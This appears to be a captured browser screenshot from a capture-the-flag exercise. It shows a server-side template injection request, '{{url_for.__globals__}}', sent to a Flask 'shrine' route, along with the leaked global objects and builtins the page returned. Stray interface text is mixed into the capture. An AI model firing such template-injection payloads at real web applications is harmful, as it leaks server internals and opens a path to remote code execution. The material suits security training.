 61.147.171.105:56761/shrine/{{url_for.__globals__}}
120%
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
{'find_package': <function find_package at 0x7f8fab83d140>, '_find_package_path': <function _find_package_path at 0x7f8fab83d0c8>,
'get_load_dotenv': <function get_load_dotenv at 0x7f8fab95fa28>, '_PackageBoundObject': <class 'flask.helpers._PackageBoundObject'>, 'current_app':
<Flask 'app'>, 'PY2': True, 'send_from_directory': <function send_from_directory at 0x7f8fab95fed8>, 'session': <NullSession {}>, 'io': <module 'io' from '/
usr/local/lib/python2.7/io.pyc'>, 'get_flashed_messages': <function get_flashed_messages at 0x7f8fab95fd70>, 'BadRequest': <class
'werkzeug.exceptions.BadRequest'>, 'is_ip': <function is_ip at 0x7f8fab83d7d0>, 'pkgutil': <module 'pkgutil' from '/usr/local/lib/python2.7/pkgutil.pyc'>,
'BuildError': <class 'werkzeug.routing.BuildError'>, 'url_quote': <function url_quote at 0x7f8fabbafaa0>, 'FileSystemLoader': <class
'jinja2.loaders.FileSystemLoader'>, 'get_root_path': <function get_root_path at 0x7f8fab95ff50>, '__package__': 'flask', 'locked_cached_property': <class
'flask.helpers.locked_cached_property'>, '_app_ctx_stack': <werkzeug.local.LocalStack object at 0x7f8fab98f750>, '_endpoint_from_view_func': <function
_endpoint_from_view_func at 0x7f8fab95faa0>, 'total_seconds': <function total_seconds at 0x7f8fab83d1b8>, 'fspath': <function fspath at
0x7f8fab97fe60>, 'get_env': <function get_env at 0x7f8fab95f6e0>, 'RequestedRangeNotSatisfiable': <class
'werkzeug.exceptions.RequestedRangeNotSatisfiable'>, 'flash': <function flash at 0x7f8fab95fcf8>, 'mimetypes': <module 'mimetypes' from '/usr/local/
lib/python2.7/mimetypes.pyc'>, 'adler32': <built-in function adler32>, 'get_template_attribute': <function get_template_attribute at 80>,
'_request_ctx_stack': <werkzeug.local.LocalStack object at 0x7f8fab984290>, '__builtins__': {'bytearray': <type 'bytearray'>, 'IndexError':
0 K/s
31 K/s
70%
'exceptions.IndexError'>, 'all': <built-in function all>, 'help': Type help() for interactive help, or help(object) for help about object., 'vars': <built-in
function vars>, 'SyntaxError': <type 'exceptions.SyntaxError'>, 'unicode': <type 'unicode'>, 'UnicodeDecodeError': <type
'exceptions.UnicodeDecodeError'>, 'memoryview': <type 'memoryview'>, 'isinstance': <built-in function isinstance>, 'copyright': Copyright (c)
2001-2019 Python Software Foundation. All Rights Reserved. Copyright (c) 2000 BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation
for National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights Reserved.